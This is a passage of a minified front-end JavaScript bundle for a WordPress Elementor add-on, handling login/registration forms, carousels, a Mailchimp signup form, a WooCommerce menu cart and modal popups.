t.onAnimationFrameRequest()}))}}),jQuery(window).on("elementor/frontend/init",()=>{elementorFrontend.hooks.addAction("frontend/element_ready/rael-lottie.default",t=>{elementorFrontend.elementsHandler.addHandler(i,{$element:t})})})}});!function(e){var a={};function r(i){if(a[i])return a[i].exports;var n=a[i]={i:i,l:!1,exports:{}};return e[i].call(n.exports,n,n.exports,r),n.l=!0,n.exports}r.m=e,r.c=a,r.d=function(e,a,i){r.o(e,a)||Object.defineProperty(e,a,{enumerable:!0,get:i})},r.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},r.t=function(e,a){if(1&a&&(e=r(e)),8&a)return e;if(4&a&&"object"==typeof e&&e&&e.__esModule)return e;var i=Object.create(null);if(r.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:e}),2&a&&"string"!=typeof e)for(var n in e)r.d(i,n,function(a){return e[a]}.bind(null,n));return i},r.n=function(e){var a=e&&e.__esModule?function(){return e.default}:function(){return e};return r.d(a,"a",a),a},r.o=function(e,a){return Object.prototype.hasOwnProperty.call(e,a)},r.p="",r(r.s=33)}({33:function(e,a){var r=function(e,a){let r=a("#rael-login-registration-container").attr("form"),i=a("#rael-register-wrapper"),n=a("#possible-reg-errors"),s=a("#rael-login-wrapper");"login"===r?(s.css("display","flex"),i.css("display","none"),n.css("display","none")):(i.css("display","flex"),n.css("display","block"),s.css("display","none")),a(document).on("click","#rael-tc-slider",(function(e){e.preventDefault(),a("#tc-btn").is(":checked")?(a("#tc-btn").attr("value",""),a("#tc-btn").attr("checked",!1)):(a("#tc-btn").attr("value","checked"),a("#tc-btn").attr("checked",!0))})),a(document).on("click","#rael-login-reg-link-form",(function(e){e.preventDefault(),i.css("display","flex"),n.css("display","block"),s.css("display","none")})),a(document).on("click","#rael-reg-login-link-form",(function(e){e.preventDefault(),s.css("display","flex"),i.css("display","none"),n.css("display","none")}));var t=!1;a(document).on("click","#rael-login-pass-toggle",(function(a){var r=e.find("#rael-login-pass-toggle-icon"),i=e.find("#rael-login-password-input");t?(i.attr("type","password"),r.removeClass("dashicons-hidden").addClass("dashicons-visibility"),t=!1):(i.attr("type","text"),r.removeClass("dashicons-visibility").addClass("dashicons-hidden"),t=!0)}));var c=!1;a(document).on("click","#rael-reg-pass-toggle",(function(a){var r=e.find("#rael-reg-pass-toggle-icon"),i=e.find("#reg-field-password");c?(i.attr("type","password"),r.removeClass("dashicons-hidden").addClass("dashicons-visibility"),c=!1):(i.attr("type","text"),r.removeClass("dashicons-visibility").addClass("dashicons-hidden"),c=!0)})),a("#reg-field-confirm_pass, #reg-field-password").keyup(()=>{let e=a("#reg-field-password").val(),r=a("#reg-field-confirm_pass").val(),i=a("#rael-register-submit"),n=a("#confirm-pass-error");r===e&&""!==r&&""!==e?(i.attr("disabled",!1),i.removeClass("rael-disabled"),n.addClass("rael-valid"),n.children("#valid-icon").removeClass("fa-times-circle").addClass("fa-check-circle")):n.hasClass("rael-valid")?(i.attr("disabled",!0),i.addClass("rael-disabled"),n.removeClass("rael-valid"),n.children("#valid-icon").removeClass("fa-check-circle").addClass("fa-times-circle")):(i.attr("disabled",!0),i.addClass("rael-disabled"))}),a("#reg-field-password").keyup(()=>{let e=a("#reg-field-password").val(),r=a("#eight-char");function i(r){let i,n;"one_digit"===r?(i=a("#one-digit"),n=new RegExp("[0-9]")):"one_lower_char"===r?(i=a("#one-lower-char"),n=new RegExp("[a-z]")):"one_upper_char"===r?(i=a("#one-upper-char"),n=new RegExp("[A-Z]")):(i=a("#one-special-char"),n=new RegExp("[!_@#$%^&-+=()]")),n.test(e)?(i.addClass("rael-valid"),i.children("#valid-icon").removeClass("fa-times-circle").addClass("fa-check-circle")):i.hasClass("rael-valid")&&(i.removeClass("rael-valid"),i.children("#valid-icon").removeClass("fa-check-circle").addClass("fa-times-circle"))}e.length>=8?(r.addClass("rael-valid"),r.children("#valid-icon").removeClass("fa-times-circle").addClass("fa-check-circle")):r.hasClass("rael-valid")&&(r.removeClass("rael-valid"),r.children("#valid-icon").removeClass("fa-check-circle").addClass("fa-times-circle")),i("one_digit"),i("one_lower_char"),i("one_upper_char"),i("one_special_char")});var l=e.find(".rael-login-registration-container"),d=l.data("widget-id"),o=l.data("recaptcha-sitekey"),p=s.data("recaptcha-theme"),f=s.data("recaptcha-size"),u=i.data("recaptcha-theme"),h=i.data("recaptcha-size"),g=elementorFrontend.isEditMode(),v="undefined"!=typeof grecaptcha&&null!==grecaptcha,m=function(){var e=s.find("#login-recaptcha-node-"+d)[0],a=i.find("#register-recaptcha-node-"+d)[0];if("function"!=typeof grecaptcha.render)return!1;e&&grecaptcha.render(e,{sitekey:o,theme:p,size:f}),a&&grecaptcha.render(a,{sitekey:o,theme:u,size:h})};v&&g?m():a(window).on("load",(function(){v&&m()}))};jQuery(window).on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/rael-login-register.default",r)}))}});!function(e){var t={};function a(o){if(t[o])return t[o].exports;var r=t[o]={i:o,l:!1,exports:{}};return e[o].call(r.exports,r,r.exports,a),r.l=!0,r.exports}a.m=e,a.c=t,a.d=function(e,t,o){a.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:o})},a.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},a.t=function(e,t){if(1&t&&(e=a(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var o=Object.create(null);if(a.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var r in e)a.d(o,r,function(t){return e[t]}.bind(null,r));return o},a.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return a.d(t,"a",t),t},a.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},a.p="",a(a.s=36)}({36:function(e,t){var a=function(e,t){if(void 0===e)return;var a=e.find(".rael-logo-carousel").eq(0),o=void 0!==a.data("effect")?a.data("effect"):"slide",r=void 0!==a.data("items")?a.data("items"):3,n=void 0!==a.data("items-tablet")?a.data("items-tablet"):3,i=void 0!==a.data("items-mobile")?a.data("items-mobile"):1,d=void 0!==a.data("items-gap")?a.data("items-gap"):10,l=void 0!==a.data("items-gap-tablet")?a.data("items-gap-tablet"):10,s=void 0!==a.data("items-gap-mobile")?a.data("items-gap-mobile"):10,u=void 0!==a.data("speed")?a.data("speed"):400,p=void 0!==a.data("autoplay-speed")?a.data("autoplay-speed"):999999,c=void 0!==a.data("loop")?a.data("loop"):0,f=void 0!==a.data("grab-cursor")?a.data("grab-cursor"):0,v=void 0!==a.data("pagination")?a.data("pagination"):".swiper-pagination",b=void 0!==a.data("arrow-next")?a.data("arrow-next"):".swiper-button-next",m=void 0!==a.data("arrow-prev")?a.data("arrow-prev"):".swiper-button-prev",g=void 0!==a.data("pause-on-hover")?a.data("pause-on-hover"):"",y={direction:"horizontal",autoHeight:!0,effect:o,speed:u,grabCursor:f,paginationClickable:!0,loop:c,observer:!0,observeParents:!0,autoplay:{delay:p,pauseOnMouseEnter:g},pagination:{clickable:!0,el:v},navigation:{nextEl:b,prevEl:m}};"slide"===o||"coverflow"===o?y.breakpoints={320:{slidesPerView:i,spaceBetween:s},768:{slidesPerView:n,spaceBetween:l},1024:{slidesPerView:r,spaceBetween:d}}:y.items=1;let w=new RAELSwiper(a,y);g&&a.on({mouseenter:()=>{w.autoplay.stop()},mouseleave:()=>{w.autoplay.start()}})};jQuery(window).on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/rael-logo-carousel.default",a)}))}});!function(e){var t={};function a(i){if(t[i])return t[i].exports;var n=t[i]={i:i,l:!1,exports:{}};return e[i].call(n.exports,n,n.exports,a),n.l=!0,n.exports}a.m=e,a.c=t,a.d=function(e,t,i){a.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:i})},a.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},a.t=function(e,t){if(1&t&&(e=a(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var i=Object.create(null);if(a.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var n in e)a.d(i,n,function(t){return e[t]}.bind(null,n));return i},a.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return a.d(t,"a",t),t},a.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},a.p="",a(a.s=21)}({21:function(e,t){jQuery(window).on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/rael-mailchimp-styler.default",(function(e,t){var a=t(".rael-mailchimp-wrap",e),i=void 0!==a.data("mailchimp-id")?a.data("mailchimp-id"):"",n=void 0!==a.data("api-key")?a.data("api-key"):"",r=void 0!==a.data("list-id")?a.data("list-id"):"",l=void 0!==a.data("button-text")?a.data("button-text"):"",o=void 0!==a.data("success-text")?a.data("success-text"):"",s=void 0!==a.data("loading-text")?a.data("loading-text"):"";t("#rael-mailchimp-form-"+i,e).on("submit",(function(e){e.preventDefault();var a=t(this);t(".rael-mailchimp-message",a).css("display","none").html(""),t(".rael-mailchimp-subscribe",a).addClass("button--loading"),t(".rael-mailchimp-subscribe span",a).html(s),t.ajax({url:RAELFrontendConfig.ajaxurl,type:"POST",data:{action:"rael_mailchimp_subscribe",fields:a.serialize(),apiKey:n,listId:r},success:function(e){"subscribed"==e.status?(t("input[type=text], input[type=email], textarea",a).val(""),t(".rael-mailchimp-message",a).css("display","block").html("<p>"+o+"</p>")):t(".rael-mailchimp-message",a).css("display","block").html("<p>"+e.status+"</p>"),t(".rael-mailchimp-subscribe",a).removeClass("button--loading"),t(".rael-mailchimp-subscribe span",a).html(l)},fail:function(e){console.log("failed")}})}))}))}))}});!function(e){var t={};function i(r){if(t[r])return t[r].exports;var s=t[r]={i:r,l:!1,exports:{}};return e[r].call(s.exports,s,s.exports,i),s.l=!0,s.exports}i.m=e,i.c=t,i.d=function(e,t,r){i.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},i.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.t=function(e,t){if(1&t&&(e=i(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(i.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var s in e)i.d(r,s,function(t){return e[t]}.bind(null,s));return r},i.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return i.d(t,"a",t),t},i.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},i.p="",i(i.s=0)}([function(e,t){var i;i=elementorModules.frontend.handlers.Base.extend({getDefaultSettings:()=>({selectors:{mainSwiper:".elementor-main-swiper",swiperSlide:".swiper-slide"},slidesPerView:{desktop:3,tablet:2,mobile:1}}),getDefaultElements(){var e=this.getSettings("selectors"),t={$mainSwiper:this.$element.find(e.mainSwiper)};return t.$mainSwiperSlides=t.$mainSwiper.find(e.swiperSlide),t},getSlidesCount(){return this.elements.$mainSwiperSlides.length},getInitialSlide(){var e=this.getEditSettings();return e.activeItemIndex?e.activeItemIndex-1:0},getEffect(){return this.getElementSettings("rael_effect")},getDeviceSlidesPerView(e){var t="rael_slides_per_view"+("desktop"===e?"":"_"+e);return Math.min(this.getSlidesCount(),+this.getElementSettings(t)||this.getSettings("slidesPerView")[e])},getSlidesPerView(e){return"slide"===this.getEffect()?this.getDeviceSlidesPerView(e):1},getDesktopSlidesPerView(){return this.getSlidesPerView("desktop")},getTabletSlidesPerView(){return this.getSlidesPerView("tablet")},getMobileSlidesPerView(){return this.getSlidesPerView("mobile")},getDeviceSlidesToScroll(e){var t="rael_slides_to_scroll"+("desktop"===e?"":"_"+e);return Math.min(this.getSlidesCount(),+this.getElementSettings(t)||1)},getSlidesToScroll(e){return"slide"===this.getEffect()?this.getDeviceSlidesToScroll(e):1},getDesktopSlidesToScroll(){return this.getSlidesToScroll("desktop")},getTabletSlidesToScroll(){return this.getSlidesToScroll("tablet")},getMobileSlidesToScroll(){return this.getSlidesToScroll("mobile")},getSpaceBetween(e){var t="rael_space_between";return e&&"desktop"!==e&&(t+="_"+e),this.getElementSettings(t).size||0},getSwiperOptions(){var e=this.getElementSettings();"progress"===e.rael_pagination&&(e.rael_pagination="progressbar");var t={grabCursor:!0,initialSlide:this.getInitialSlide(),slidesPerView:this.getDesktopSlidesPerView(),slidesPerGroup:this.getDesktopSlidesToScroll(),spaceBetween:this.getSpaceBetween(),loop:"yes"===e.rael_loop,speed:e.rael_speed,effect:this.getEffect(),preventClicksPropagation:!1,slideToClickedSlide:!0,handleElementorBreakpoints:!0};if(e.rael_show_arrows&&(t.navigation={prevEl:".elementor-swiper-button-prev",nextEl:".elementor-swiper-button-next"}),e.rael_pagination&&(t.pagination={el:".swiper-pagination",type:e.rael_pagination,clickable:!0}),"cube"!==this.getEffect()){var i={},r=elementorFrontend.config.breakpoints;i[r.lg-1]={slidesPerView:this.getTabletSlidesPerView(),slidesPerGroup:this.getTabletSlidesToScroll(),spaceBetween:this.getSpaceBetween("tablet")},i[r.md-1]={slidesPerView:this.getMobileSlidesPerView(),slidesPerGroup:this.getMobileSlidesToScroll(),spaceBetween:this.getSpaceBetween("mobile")},t.breakpoints=i}return!this.isEdit&&e.rael_autoplay&&(t.autoplay={delay:e.rael_autoplay_speed,disableOnInteraction:!!e.rael_pause_on_interaction}),t},updateSpaceBetween(e,t){var i=t.match("rael_space_between_(.*)"),r=i?i[1]:"desktop",s=this.getSpaceBetween(r),n=elementorFrontend.config.breakpoints;if("desktop"!==r){var l={tablet:n.lg-1,mobile:n.md-1};e.params.breakpoints[l[r]].spaceBetween=s}else e.originalParams.spaceBetween=s;e.params.spaceBetween=s,e.update()},onInit(){var e=this;elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments);var t=this.getElementSettings();this.Swipers={},1>=this.getSlidesCount()||(this.Swipers.main=new RAELSwiper(this.elements.$mainSwiper,this.getSwiperOptions()),this.elements.$mainSwiper.data("swiper",this.Swipers.main),t.rael_pause_on_hover&&this.elements.$mainSwiper.on({mouseenter:function(){e.Swipers.main.autoplay.stop()},mouseleave:function(){e.Swipers.main.autoplay.start()}}))},onElementChange(e){1>=this.getSlidesCount()||(0===e.indexOf("width")&&this.Swipers.main.update(),0===e.indexOf("rael_space_between")&&this.updateSpaceBetween(this.Swipers.main,e))},onEditSettingsChange(e){1>=this.getSlidesCount()||"activeItemIndex"===e&&this.Swipers.main.slideToLoop(this.getEditSettings("activeItemIndex")-1)}}),e.exports=i}]);!function(e){var t={};function i(s){if(t[s])return t[s].exports;var r=t[s]={i:s,l:!1,exports:{}};return e[s].call(r.exports,r,r.exports,i),r.l=!0,r.exports}i.m=e,i.c=t,i.d=function(e,t,s){i.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:s})},i.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.t=function(e,t){if(1&t&&(e=i(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var s=Object.create(null);if(i.r(s),Object.defineProperty(s,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var r in e)i.d(s,r,function(t){return e[t]}.bind(null,r));return s},i.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return i.d(t,"a",t),t},i.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},i.p="",i(i.s=24)}({0:function(e,t){var i;i=elementorModules.frontend.handlers.Base.extend({getDefaultSettings:()=>({selectors:{mainSwiper:".elementor-main-swiper",swiperSlide:".swiper-slide"},slidesPerView:{desktop:3,tablet:2,mobile:1}}),getDefaultElements(){var e=this.getSettings("selectors"),t={$mainSwiper:this.$element.find(e.mainSwiper)};return t.$mainSwiperSlides=t.$mainSwiper.find(e.swiperSlide),t},getSlidesCount(){return this.elements.$mainSwiperSlides.length},getInitialSlide(){var e=this.getEditSettings();return e.activeItemIndex?e.activeItemIndex-1:0},getEffect(){return this.getElementSettings("rael_effect")},getDeviceSlidesPerView(e){var t="rael_slides_per_view"+("desktop"===e?"":"_"+e);return Math.min(this.getSlidesCount(),+this.getElementSettings(t)||this.getSettings("slidesPerView")[e])},getSlidesPerView(e){return"slide"===this.getEffect()?this.getDeviceSlidesPerView(e):1},getDesktopSlidesPerView(){return this.getSlidesPerView("desktop")},getTabletSlidesPerView(){return this.getSlidesPerView("tablet")},getMobileSlidesPerView(){return this.getSlidesPerView("mobile")},getDeviceSlidesToScroll(e){var t="rael_slides_to_scroll"+("desktop"===e?"":"_"+e);return Math.min(this.getSlidesCount(),+this.getElementSettings(t)||1)},getSlidesToScroll(e){return"slide"===this.getEffect()?this.getDeviceSlidesToScroll(e):1},getDesktopSlidesToScroll(){return this.getSlidesToScroll("desktop")},getTabletSlidesToScroll(){return this.getSlidesToScroll("tablet")},getMobileSlidesToScroll(){return this.getSlidesToScroll("mobile")},getSpaceBetween(e){var t="rael_space_between";return e&&"desktop"!==e&&(t+="_"+e),this.getElementSettings(t).size||0},getSwiperOptions(){var e=this.getElementSettings();"progress"===e.rael_pagination&&(e.rael_pagination="progressbar");var t={grabCursor:!0,initialSlide:this.getInitialSlide(),slidesPerView:this.getDesktopSlidesPerView(),slidesPerGroup:this.getDesktopSlidesToScroll(),spaceBetween:this.getSpaceBetween(),loop:"yes"===e.rael_loop,speed:e.rael_speed,effect:this.getEffect(),preventClicksPropagation:!1,slideToClickedSlide:!0,handleElementorBreakpoints:!0};if(e.rael_show_arrows&&(t.navigation={prevEl:".elementor-swiper-button-prev",nextEl:".elementor-swiper-button-next"}),e.rael_pagination&&(t.pagination={el:".swiper-pagination",type:e.rael_pagination,clickable:!0}),"cube"!==this.getEffect()){var i={},s=elementorFrontend.config.breakpoints;i[s.lg-1]={slidesPerView:this.getTabletSlidesPerView(),slidesPerGroup:this.getTabletSlidesToScroll(),spaceBetween:this.getSpaceBetween("tablet")},i[s.md-1]={slidesPerView:this.getMobileSlidesPerView(),slidesPerGroup:this.getMobileSlidesToScroll(),spaceBetween:this.getSpaceBetween("mobile")},t.breakpoints=i}return!this.isEdit&&e.rael_autoplay&&(t.autoplay={delay:e.rael_autoplay_speed,disableOnInteraction:!!e.rael_pause_on_interaction}),t},updateSpaceBetween(e,t){var i=t.match("rael_space_between_(.*)"),s=i?i[1]:"desktop",r=this.getSpaceBetween(s),n=elementorFrontend.config.breakpoints;if("desktop"!==s){var l={tablet:n.lg-1,mobile:n.md-1};e.params.breakpoints[l[s]].spaceBetween=r}else e.originalParams.spaceBetween=r;e.params.spaceBetween=r,e.update()},onInit(){var e=this;elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments);var t=this.getElementSettings();this.Swipers={},1>=this.getSlidesCount()||(this.Swipers.main=new RAELSwiper(this.elements.$mainSwiper,this.getSwiperOptions()),this.elements.$mainSwiper.data("swiper",this.Swipers.main),t.rael_pause_on_hover&&this.elements.$mainSwiper.on({mouseenter:function(){e.Swipers.main.autoplay.stop()},mouseleave:function(){e.Swipers.main.autoplay.start()}}))},onElementChange(e){1>=this.getSlidesCount()||(0===e.indexOf("width")&&this.Swipers.main.update(),0===e.indexOf("rael_space_between")&&this.updateSpaceBetween(this.Swipers.main,e))},onEditSettingsChange(e){1>=this.getSlidesCount()||"activeItemIndex"===e&&this.Swipers.main.slideToLoop(this.getEditSettings("activeItemIndex")-1)}}),e.exports=i},24:function(e,t,i){"use strict";i.r(t);var s,r=i(0),n=i.n(r);s=n.a.extend({slideshowSpecialElementSettings:["rael_slides_per_view","rael_slides_per_view_tablet","rael_slides_per_view_mobile"],isSlideshow(){return"slideshow"===this.getElementSettings("rael_skin")},getDefaultSettings(){var e=n.a.prototype.getDefaultSettings.apply(this,arguments);return this.isSlideshow()&&(e.selectors.thumbsSwiper=".rael-elementor-thumbnails-swiper",e.slidesPerView={desktop:5,tablet:4,mobile:3}),e},getElementSettings(e){return-1!==this.slideshowSpecialElementSettings.indexOf(e)&&this.isSlideshow()&&(e="rael_slideshow_"+e),n.a.prototype.getElementSettings.call(this,e)},getDefaultElements(){var e=this.getSettings("selectors"),t=n.a.prototype.getDefaultElements.apply(this,arguments);return this.isSlideshow()&&(t.$thumbsSwiper=this.$element.find(e.thumbsSwiper)),t},getEffect(){return"coverflow"===this.getElementSettings("rael_skin")?"coverflow":n.a.prototype.getEffect.apply(this,arguments)},getSlidesPerView(e){return this.isSlideshow()?1:"coverflow"===this.getElementSettings("rael_skin")?this.getDeviceSlidesPerView(e):n.a.prototype.getSlidesPerView.apply(this,arguments)},getSwiperOptions(){var e=n.a.prototype.getSwiperOptions.apply(this,arguments);return this.isSlideshow()&&(e.loopedSlides=this.getSlidesCount(),delete e.pagination,delete e.breakpoints),e},onInit(){n.a.prototype.onInit.apply(this,arguments);var e=this.getSlidesCount();if(this.isSlideshow()&&!(1>=e)){var t=this.getElementSettings(),i="yes"===t.rael_loop,s={},r=elementorFrontend.config.breakpoints,l=this.getDeviceSlidesPerView("desktop");s[r.lg-1]={slidesPerView:this.getDeviceSlidesPerView("tablet"),spaceBetween:this.getSpaceBetween("tablet")},s[r.md-1]={slidesPerView:this.getDeviceSlidesPerView("mobile"),spaceBetween:this.getSpaceBetween("mobile")};var o={slidesPerView:l,initialSlide:this.getInitialSlide(),centeredSlides:t.rael_centered_slides,slideToClickedSlide:!0,spaceBetween:this.getSpaceBetween(),loopedSlides:e,loop:i,breakpoints:s,handleElementorBreakpoints:!0};this.Swipers.main.controller.control=this.Swipers.thumbs=new RAELSwiper(this.elements.$thumbsSwiper,o),this.elements.$thumbsSwiper.data("swiper",this.Swipers.thumbs),this.Swipers.thumbs.controller.control=this.Swipers.main}},onElementChange(e){1>=this.getSlidesCount()||(this.isSlideshow()?(0===e.indexOf("width")&&(this.Swipers.main.update(),this.Swipers.thumbs.update()),0===e.indexOf("rael_space_between")&&this.updateSpaceBetween(this.Swipers.thumbs,e)):n.a.prototype.onElementChange.apply(this,arguments))}}),jQuery(window).on("elementor/frontend/init",()=>{elementorFrontend.hooks.addAction("frontend/element_ready/rael-media-carousel.default",e=>{elementorFrontend.elementsHandler.addHandler(s,{$element:e})})})}});!function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=20)}({20:function(e,t){class n extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{container:".rael-menu-cart__container",main:".rael-menu-cart__main",toggle:".rael-menu-cart__toggle .elementor-button",closeButton:".rael-menu-cart__close-button",cartLink:"#rael-menu-cart__toggle_button"},classes:{isShown:"rael-menu-cart--shown",lightbox:"elementor-lightbox"}}}getDefaultElements(){var e=this.getSettings("selectors"),t={};return t.$container=this.$element.find(e.container),t.$main=this.$element.find(e.main),t.$toggle=this.$element.find(e.toggle),t.$closeButton=this.$element.find(e.closeButton),t.$cartLink=this.$element.find(e.cartLink),t}toggleAriaExpanded(e){e.attr("aria-expanded",(function(e,t){return void 0===t||"true"!==t}))}removeAttributesOnHide(){var e=this.elements,t=e.$container,n=e.$main,r=this.getSettings("classes");t.removeClass(r.isShown).attr("aria-expanded",!1),n.attr("aria-expanded",!1)}bindEvents(){var e=this.elements,t=e.$container,n=e.$main,r=e.$toggle,o=e.$closeButton,a=e.$cartLink,i=this.getSettings("classes");r.bind("click",{self:this},(function(e){var r=e.data.self,o=-1===RAELFrontendConfig.menu_cart.cart_page_url.indexOf("?")?window.location.origin+window.location.pathname:window.location.href,l=RAELFrontendConfig.menu_cart.cart_page_url===o,s=RAELFrontendConfig.menu_cart.checkout_page_url===o;if(l||s){var d=RAELFrontendConfig.menu_cart.cart_page_url;a.attr("href",d),r.removeAttributesOnHide()}else e.preventDefault(),t.toggleClass(i.isShown),r.toggleAriaExpanded(t),r.toggleAriaExpanded(n)})),t.bind("click",{self:this},(function(e){var n=e.data.self;t.hasClass(i.isShown)&&t[0]===e.target&&n.removeAttributesOnHide()})),o.bind("click",{self:this},(function(e){e.data.self.removeAttributesOnHide()})),elementorFrontend.elements.$document.bind("keyup",(function(e){27===e.keyCode&&t.hasClass(i.isShown)&&t.click()}))}}jQuery(window).on("elementor/frontend/init",()=>{elementorFrontend.hooks.addAction("frontend/element_ready/rael-wc-menu-cart.default",e=>{elementorFrontend.elementsHandler.addHandler(n,{$element:e})}),elementorFrontend.isEditMode()||jQuery(document.body).on("wc_fragments_loaded wc_fragments_refreshed",(function(){jQuery("div.elementor-widget-rael-wc-menu-cart").each((function(){elementorFrontend.elementsHandler.runReadyTrigger(jQuery(this))}))}))})}});!function(a){var e={set:function(a,e,t){var o=new Date;t.expires?o.setDate(o.getDate()+t.expires):o=new Date(0);var r=encodeURIComponent(a)+"="+encodeURIComponent(e)+"; expires="+o.toUTCString()+"; path=/;";document.cookie=r},get:function(a){for(var e=a+"=",t=decodeURIComponent(document.cookie).split(";"),o=0;o<t.length;o++){var r=t[o].trim();if(0==r.indexOf(e))return r.substring(e.length,r.length)}},remove:function a(e){document.cookie=encodeURIComponent(e)+"=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;"}},t={_center:function(){setTimeout(function(){a(".rael-modal-parent-wrapper").each(function(){var e=a(this).attr("id").replace("-overlay","");t._centerModal(e)})},300)},_centerModal:function(e){var t=a(".raelmodal-"+e),o="#modal-"+e,r=0,l=a("#modal-"+e).find(".rael-modal-close"),i=(a(window).height()-a("#modal-"+e).outerHeight())/2;a("#modal-"+e).hasClass("rael-center-modal")&&a("#modal-"+e).removeClass("rael-center-modal"),(l.hasClass("rael-close-custom-popup-top-right")||l.hasClass("rael-close-custom-popup-top-left"))&&(r=parseInt(l.outerHeight())),t.find(".rael-content").outerHeight()>a(window).height()?(i=20+r,a("#modal-"+e).hasClass("rael-show")&&(a("html").addClass("rael-html-modal"),a("#modal-"+e).addClass("rael-modal-scroll"),a("#wpadminbar").length>0&&(i+=parseInt(a("#wpadminbar").outerHeight())),a(o).find(".rael-content").css("margin-top",+i+"px"),a(o).find(".rael-content").css("margin-bottom","20px"))):i=parseInt(i)+20,a(o).css("top",+i+"px"),a(o).css("margin-bottom","20px")},_show:function(e){a(window).trigger("rael_before_modal_popup_open",[e]),t._autoPlay(e),a("#modal-"+e).hasClass("rael-modal-vimeo")||a("#modal-"+e).hasClass("rael-modal-youtube")?setTimeout(function(){a("#modal-"+e).addClass("rael-show")},300):a("#modal-"+e).addClass("rael-show"),setTimeout(function(){a("#modal-"+e).removeClass("rael-effect-13")},1e3),t._centerModal(e),t._afterOpen(e)},_close:function(e){a("#modal-"+e).removeClass("rael-show"),a("html").removeClass("rael-html-modal"),a("#modal-"+e).removeClass("rael-modal-scroll"),t._stopVideo(e)},_canShow:function(t){var o=a(".raelmodal-"+t).data("cookies"),r=e.get("rael-modal-popup-"+t),l=!0;return void 0!==o&&"yes"===o&&void 0!==r&&"true"==r?l=!1:e.remove("rael-modal-popup-"+t),a(".rael-show").length>0&&(l=!1),a("#modal-"+t).hasClass("rael-modal-editor")&&(l=!1),l},_autoPlay:function(e){var t=a(".raelmodal-"+e),o=t.data("autoplay"),r=t.data("content");if("yes"==o&&("youtube"==r||"vimeo"==r)){var l=a("#modal-"+e).find(".rael-video-player").data("id");if(0==a("#modal-"+e).find(".rael-video-player iframe").length)a("#modal-"+e).find(".rael-video-player div[data-id="+l+"]").trigger("click");else{var i=t.find("iframe"),n=i.attr("src")+"&autoplay=1";i.attr("src",n)}}if("iframe"==r&&0==t.find(".rael-modal-content-data iframe").length){var d=t.find(".rael-modal-content-type-iframe").data("src"),s=document.createElement("iframe");s.setAttribute("src",d),s.setAttribute("style","display:none;"),s.setAttribute("frameborder","0"),s.setAttribute("allowfullscreen","1"),s.setAttribute("width","100%"),s.setAttribute("height","100%"),s.setAttribute("class","rael-content-iframe"),t.find(".rael-modal-content-data").html(s),t.find(".rael-modal-content-data").append('<div class="rael-loader"><div class="rael-loader-1"></div><div class="rael-loader-2"></div><div class="rael-loader-3"></div></div>'),s.onload=function(){window.parent.jQuery(document).find("#modal-"+e+" .rael-loader").fadeOut(),this.style.display="block"}}},_stopVideo:function(e){var t=a(".raelmodal-"+e);if("photo"!=t.data("content")){var o=t.find("iframe"),r=t.find("video");if(o.length){var l=o.attr("src").replace("&autoplay=1","");o.attr("src",""),o.attr("src",l)}else 